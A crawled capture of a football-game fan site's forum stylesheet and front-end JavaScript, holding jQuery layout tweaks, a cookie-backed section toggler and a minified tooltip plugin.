#fText {width:670px; float:left; font-weight:bold;}
#fText p {margin:0 0 4px 0;}
#fText .rows2 {margin-left:12px;}
#fText .rows3 {margin-left:24px;}

#fStat {float:right; margin:8px 0 0 0;}
#fStat img {border-bottom:1px solid #028915; vertical-align:top;}

/* Forum post */
.fPost_loop {overflow:hidden; background:url(/design/f_post_r_bg.png) no-repeat right 0;}
.fPost_in {overflow:hidden; background:url(/design/f_post_line_y.png) repeat-y 233px 0;}
.fPost_top {height:27px; line-height:25px; overflow:hidden; margin:0 0 10px 0; font-weight:bold; color:#464646; background:url(/design/f_post_line_x.png) no-repeat center bottom;}
.fPost_top a {color:#464646; text-decoration:none;}
.fPost_top a:hover {text-decoration:underline;}
.fPost_left {width:234px; float:left; margin:0 2px 0 0; text-align:center;}
.fPost_name {font-size:12px;}
.fPost_right {overflow:hidden; padding:0 15px;}

.fPost_info {width:153px; padding:5px 9px 0 9px; overflow:hidden; margin:0 auto; font-weight:bold; font-size:12px; background:#1a1a1a url(/design/f_elem.png) no-repeat 0 0;}

.fPost_ava {margin:0 0 4px 0; text-align:center;}
.fPost_ava img {vertical-align:top;}
.fPost_group {width:150px; height:30px; line-height:30px; margin:0 auto 5px auto; color:#fff; text-shadow:1px 0px 1px #000; text-align:center; background:#007b11 url(/design/site_elem.png) no-repeat -118px -116px;}
.fPost_status {width:171px; height:24px; line-height:22px; margin:0 auto 13px auto; font-weight:bold; font-size:12px; color:#fff; text-align:center; background:#1a1a1a url(/design/f_elem.png) no-repeat 0 bottom;}
.fPost_line {height:2px; overflow:hidden; margin:4px 0 5px 0; background:url(/design/f_post_line.png) no-repeat center bottom;}
.fPost_info dl {width:139px; overflow:hidden; padding:0 0 6px 0; margin:4px auto 3px auto; color:#898989; text-shadow:1px 0px 1px #000; background:url(/design/f_post_line.png) no-repeat center bottom;}
.fPost_info dt {float:left;}
.fPost_info dd {float:right;}
.fPost_rat {width:72px; height:22px; padding:0 32px; margin:0 auto; position:relative;}
.f_rat_plus,
.f_rat_minus {width:38px; height:22px; display:block; position:absolute; top:0px; background:url(/design/f_elem.png) no-repeat -346px -24px;}
.f_rat_plus {left:0px; background-position:-346px -24px;}
.f_rat_minus {right:0px; background-position:-386px -24px;}
.f_rat_plus:hover {background-position:-346px -48px;}
.f_rat_minus:hover {background-position:-386px -48px;}
.f_rat_plus.disabled {background-position:-346px -72px;}
.f_rat_minus.disabled {background-position:-386px -72px;}
.f_rat_plus span,
.f_rat_minus span {width:38px; height:22px; display:block;}
.f_rat_num {width:72px; height:22px; line-height:21px; color:#ededed; text-shadow:1px 0px 1px #2f2f2f; text-align:center; background:#454545 url(/design/f_elem.png) no-repeat -346px 0;}
.f_rat_num a {color:#ededed; text-shadow:1px 0px 1px #2f2f2f; text-decoration:none;}
.f_rat_num a:hover {text-decoration:underline;}
.fPost_bottom {padding:7px 5px 5px 5px; overflow:hidden; background:url(/design/f_post_line_x.png) no-repeat center 0;}
.fPost_bottom img,
.fPost_bottom input {vertical-align:middle;}
.fPost_bottom img:hover,
.frmBtns img:hover {filter:progid:DXImageTransform.Microsoft.Alpha(opacity=90); filter: alpha(opacity=90); opacity:0.9;}
.fUserOffLine .fPost_info {background-position:-173px 0;}
.fUserOffLine .fPost_status {background-position:-173px bottom;}
.f_nav {width:1135px; height:33px; margin:0 0 5px 0; position:relative; background:#3f3f3f url(/design/f_nav_bg.png) no-repeat 0 0;}
.f_nav li {padding:0 0 0 2px; float:left; background:url(/design/f_nav_bg.png) no-repeat 0 -35px;}
.f_nav .left li {padding:0 2px 0 0; background:url(/design/f_nav_bg.png) no-repeat right -35px;}
.f_nav a {height:33px; line-height:31px; display:block; padding:0 23px; font-weight:bold; color:#ededed; text-shadow:0px 1px 1px #1b1b1b; text-decoration:none;}
.f_nav a:hover {background:url(/design/f_nav_bg.png) no-repeat 0 -70px;}
.f_nav .angle_l,
.f_nav .angle_r {width:6px; height:33px; position:absolute; top:0px; background:url(/design/f_nav_bg.png) no-repeat 0 -105px;}
.f_nav .angle_l {left:0px;}
.f_nav .angle_r {right:0px; background-position:right -105px;}
/* OTHER */
#tooltip {
position: absolute;
z-index: 10;
border: 1px solid #13701f;
background-color:#252525;
font-size:11px;
color: #fff;
 margin:0 5px 0 0;
padding: 3px 5px;
opacity: 0.75;
	-moz-border-radius: 5px; /* Firefox */
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-khtml-border-radius: 5px; /* KHTML */
	border-radius: 5px;
  box-shadow: 0 0 5px #13701f;/* Каноническое задание */
  -webkit-box-shadow: 0 0 5px #13701f; /* Safari, Chrome */
  -moz-box-shadow: 0 0 5px #13701f; /* Firefox */
}
#tooltip h3 {display:block; margin:0; padding:0; font-size:12px; color:#fff;}
.commError span {display:block; margin:5px 0; text-align:center;}

/* AJAX WIN START*/
.xw-plain .xt {margin-top:6px; background-image:url(/design/ajax/tool-sprites.gif);}
.xw-plain div.xt-close {width:16px; height:13px; display:block; margin:19px -8px 0 0; background:url(/design/ajax/ajax_close.png) no-repeat 0 0;}
.xw-plain div.xt-close:hover {background:url(/design/ajax/ajax_close.png) no-repeat 0 -13px !important;}
.xw-plain div.xw-blank {display:none !important; background:#000;}
.xw-plain div.xw-tl {padding-left:23px; background-image:url(/design/ajax/xw-tl.png); background-color:transparent;}
.xw-plain div.xw-tr {padding-right:23px; background-image:url(/design/ajax/xw-tr.png); background-color:transparent;}
.xw-plain div.xw-tc {height:45px; position:relative; z-index:10; overflow:visible !important; background:url(/design/ajax/xw-tc.png) repeat-x center 0;}
.xw-plain div.xw-ml {padding-left:10px; background-image:url(/design/ajax/xw-tl.png); background-color:transparent; background-position:0 -45px;}
.xw-plain div.xw-mr {padding-right:10px; background-image:url(/design/ajax/xw-tr.png); background-color:transparent; background-position:right -45px;}
div.x-sh.xsl,    
div.x-sh.xsr,
div.x-sh.xsb {display:none !important; background:0;}
.xw-plain div.xw-bl {height:13px; display:block !important; padding-left:23px; background-image:url(/design/ajax/xw-bl.png); background-color:transparent;}
.xw-plain div.xw-br {height:13px; padding-right:23px; background-image:url(/design/ajax/xw-br.png); background-color:transparent;}
.xw-plain div.xw-bc {height:13px; background-image:url(/design/ajax/xw-bc.png); background-color:transparent;}
.u-menuvsep {font-size:0px;}
.xw-plain .xw-hdr {height:45px; line-height:45px; overflow:visible !important; font-size:12px;}
.xw-plain .xw-hdr-text {padding-left:5px;line-height: 48px; overflow:hidden; font-size:12px; font-weight:bold; color:#ededed; text-shadow:0px 1px 1px #003e08;}
.xw-plain div.xw-mc {color:#232323; background:#dfdfdf url(/design/ajax/xw-tc.png) repeat-x center -45px !important;}
.xw-plain .xw-mc {border:0 !important;}
.xw-plain div.xw-body {border:0 !important;}
.xw-plain div.xw-mc .myWinTD1 {background:0;}
.xw-plain div.xw-mc .myWinTD2 {background:#ddd;}
.xw-dragging .xw-bl {opacity:0.7;}
.xw-dragging .xw-ml {display:block !important;opacity:0.7;}
/* AJAX WIN END*/

/* popup full */
.popup_full {padding:10px 5px;}
.popup_full div[align="center"] {text-align:left !important;}
.popup_full div div[align="center"] {text-align:center !important;}
.popup_full textarea.manFlaSign {width:98% !important;}
.popup_full form input.allUsersBtn,
.popup_full form input.uSearchFlSbm {width:160px !important; vertical-align:middle;}
.popup_full form input.uSearchFl {vertical-align:middle;}
.popup_full .v_loop {margin:0 auto;}
.com_body div {width:auto !important;}
.umn-tl,
.umn-bl {display:none;}
.pollButtons input.pollreSultsBut {width:184px !important;}
/* END */

--- FILE ---
content_type: application/javascript
request_url: http://www.pes-stars.co.ua/designs_156/script_site.js
body_size: 3190
content:
$(function(){
	$("#hnav li:first-child").before('<li class="first"></li>');
});


/* BLOCK_CATEGORY */
$(function() {
	$(".block_full .catsTable").addClass('bCatTable');
	$(".bCatTable").removeClass('catsTable');
	$(".bCatTable td").removeClass('catsTd');
	$(".bCatTable a").removeClass('catName');
});


//Forum
$(function() {
	//Speedbar
	$('body.modulesforum:not(".pagesmain") .speedbar').append( ' &raquo; ' + $('.forumNamesBar').html() );
	$('body.modulesforum.pagesmain .speedbar').append( ' &raquo; Форум');
	
	//Next
	$('#begun-default-css').parents('td').attr('colspan', '5');
	$('.postSeparator').attr('colspan', '0');
	$('.gTable').attr('cellspacing', '0');
	$('.postTable').attr('cellspacing', '0');
	
	$(".gTable .gTableSubTop:last-child").addClass('last');
	$(".gTable .gTableSubTop:first-child:last-child").addClass('gTableSubTopCenter');
		

//Next
	$(".gDivLeft").before('<div class="gDivTop"><div class="gDivTop_in"></div></div>');

	$(".gDivTop").next().each(function() {
	var linkText = $(this).find("td.gTableTop").html();
	$(this).prev().show().find('.gDivTop_in').html(linkText); 
	}); 
	$(".gTableTop").remove();
});


/* Forum toggler */
$(function() {
	$(".modulesforum.pagesmain.urifrMain .gDivTop .gDivTop_in").prepend('<div class="btoogle"></div><span class="btoogle_s"></span>');
	$(".gDivTop .btoogle").click(function () {
		$(this).toggleClass("btoogle2");
		$(this).parents('.gDivTop').next().find('.gTable:visible').fadeOut(400);
		$(this).parents('.gDivTop').next().find('.gTable:hidden').fadeIn(400);
	});
});


$(function() {
function Switchable(classname) {
function getElementsByClassName(imgclass) {
  if ( document.getElementsByClassName ) {
   return document.getElementsByClassName(imgclass);
  } else {
   var nodes = document.getElementsByTagName('*'),
   tmp = [];
   for ( var i = 0; i < nodes.length; i++ ) {
    if ( new RegExp('\\b' + imgclass + '\\b').test(nodes[i].className) ) {
     tmp.push(nodes[i]);
    }
   }
   return tmp;
  }
}

function Next(element) {
  var next = element;
  while (next = next.nextSibling)
   if ("innerHTML" in next)
    return next;
  return element;
}

function getCookie(a){var b=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return b?decodeURIComponent(b[1]):undefined}function setCookie(b,f,c){c=c||{};var i=c.expires;if(typeof i=="number"&&i){var h=new Date();h.setTime(h.getTime()+i*1000);i=c.expires=h}if(i&&i.toUTCString){c.expires=i.toUTCString()}f=encodeURIComponent(f);var a=b+"="+f;for(var e in c){a+="; "+e;var g=c[e];if(g!==true){a+="="+g}}document.cookie=a}
  var nodes = getElementsByClassName(classname);
  for (var i = 0; i < nodes.length; i++) {
   var toggler = document.createElement("A");
   toggler.href = "javascript://";
   toggler.id = "toggler" + i;
   toggler.innerHTML = getCookie("toggler" + i) == "hide" ? "<strong></strong>" : "";
   toggler.onclick = function () {
    Next(this.parentNode).style.display = getCookie(this.id) == "hide" ? "" : "none";
    setCookie(this.id, getCookie(this.id) == "hide" ? "show" : "hide", {
     expires: new Date("01 Jan 2020")
    });
    this.innerHTML = getCookie(this.id) == "hide" ? "<strong></strong>" : "";
   };
   Next(nodes[i]).style.display = getCookie("toggler" + i) == "hide" ? "none" : "";
   nodes[i].appendChild(toggler);
  }
}

Switchable("btoogle"); 

$("#content_full .btoogle strong").parents('.gDivTop').next().find('.gTable').css("display","none");
$("#content_full .btoogle strong").parents('.gDivTop').next().find('.gTable').addClass("btoogle2");

});


//Forum repa
function repchange(val,id){     
repval=val;     
ajaxtime=setInterval('checkajax'+id+'()',500);}   



//----------Tooltip-----------
$(function() {
$('a').tooltip({
track: true,
delay: 0,
showURL: false,
fade: 200
});
});
;(function($){var helper={},current,title,tID,IE=$.browser.msie&&/MSIE\s(5\.5|6\.)/.test(navigator.userAgent),track=false;$.tooltip={blocked:false,defaults:{delay:200,fade:false,showURL:true,extraClass:"",top:15,left:15,id:"tooltip"},block:function(){$.tooltip.blocked=!$.tooltip.blocked;}};$.fn.extend({tooltip:function(settings){settings=$.extend({},$.tooltip.defaults,settings);createHelper(settings);return this.each(function(){$.data(this,"tooltip",settings);this.tOpacity=helper.parent.css("opacity");this.tooltipText=this.title;$(this).removeAttr("title");this.alt="";}).mouseover(save).mouseout(hide).click(hide);},fixPNG:IE?function(){return this.each(function(){var image=$(this).css('backgroundImage');if(image.match(/^url\(["']?(.*\.png)["']?\)$/i)){image=RegExp.$1;$(this).css({'backgroundImage':'none','filter':"progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='"+image+"')"}).each(function(){var position=$(this).css('position');if(position!='absolute'&&position!='relative')$(this).css('position','relative');});}});}:function(){return this;},unfixPNG:IE?function(){return this.each(function(){$(this).css({'filter':'',backgroundImage:''});});}:function(){return this;},hideWhenEmpty:function(){return this.each(function(){$(this)[$(this).html()?"show":"hide"]();});},url:function(){return this.attr('href')||this.attr('src');}});function createHelper(settings){if(helper.parent)return;helper.parent=$('<div id="'+settings.id+'"><h3></h3><div class="body"></div><div class="url"></div></div>').appendTo(document.body).hide();if($.fn.bgiframe)helper.parent.bgiframe();helper.title=$('h3',helper.parent);helper.body=$('div.body',helper.parent);helper.url=$('div.url',helper.parent);}function settings(element){return $.data(element,"tooltip");}function handle(event){if(settings(this).delay)tID=setTimeout(show,settings(this).delay);else
show();track=!!settings(this).track;$(document.body).bind('mousemove',update);update(event);}function save(){if($.tooltip.blocked||this==current||(!this.tooltipText&&!settings(this).bodyHandler))return;current=this;title=this.tooltipText;if(settings(this).bodyHandler){helper.title.hide();var bodyContent=settings(this).bodyHandler.call(this);if(bodyContent.nodeType||bodyContent.jquery){helper.body.empty().append(bodyContent)}else{helper.body.html(bodyContent);}helper.body.show();}else if(settings(this).showBody){var parts=title.split(settings(this).showBody);helper.title.html(parts.shift()).show();helper.body.empty();for(var i=0,part;(part=parts[i]);i++){if(i>0)helper.body.append("<br/>");helper.body.append(part);}helper.body.hideWhenEmpty();}else{helper.title.html(title).show();helper.body.hide();}if(settings(this).showURL&&$(this).url())helper.url.html($(this).url().replace('http://','')).show();else
helper.url.hide();helper.parent.addClass(settings(this).extraClass);if(settings(this).fixPNG)helper.parent.fixPNG();handle.apply(this,arguments);}function show(){tID=null;if((!IE||!$.fn.bgiframe)&&settings(current).fade){if(helper.parent.is(":animated"))helper.parent.stop().show().fadeTo(settings(current).fade,current.tOpacity);else
helper.parent.is(':visible')?helper.parent.fadeTo(settings(current).fade,current.tOpacity):helper.parent.fadeIn(settings(current).fade);}else{helper.parent.show();}update();}function update(event){if($.tooltip.blocked)return;if(event&&event.target.tagName=="OPTION"){return;}if(!track&&helper.parent.is(":visible")){$(document.body).unbind('mousemove',update)}if(current==null){$(document.body).unbind('mousemove',update);return;}helper.parent.removeClass("viewport-right").removeClass("viewport-bottom");var left=helper.parent[0].offsetLeft;var top=helper.parent[0].offsetTop;if(event){left=event.pageX+settings(current).left;top=event.pageY+settings(current).top;var right='auto';if(settings(current).positionLeft){right=$(window).width()-left;left='auto';}helper.parent.css({left:left,right:right,top:top});}var v=viewport(),h=helper.parent[0];if(v.x+v.cx<h.offsetLeft+h.offsetWidth){left-=h.offsetWidth+20+settings(current).left;helper.parent.css({left:left+'px'}).addClass("viewport-right");}if(v.y+v.cy<h.offsetTop+h.offsetHeight){top-=h.offsetHeight+20+settings(current).top;helper.parent.css({top:top+'px'}).addClass("viewport-bottom");}}function viewport(){return{x:$(window).scrollLeft(),y:$(window).scrollTop(),cx:$(window).width(),cy:$(window).height()};}function hide(event){if($.tooltip.blocked)return;if(tID)clearTimeout(tID);current=null;var tsettings=settings(this);function complete(){helper.parent.removeClass(tsettings.extraClass).hide().css("opacity","");}if((!IE||!$.fn.bgiframe)&&tsettings.fade){if(helper.parent.is(':animated'))helper.parent.stop().fadeTo(tsettings.fade,0,complete);else
helper.parent.stop().fadeOut(tsettings.fade,complete);}else
complete();if(settings(this).fixPNG)helper.parent.unfixPNG();}})(jQuery);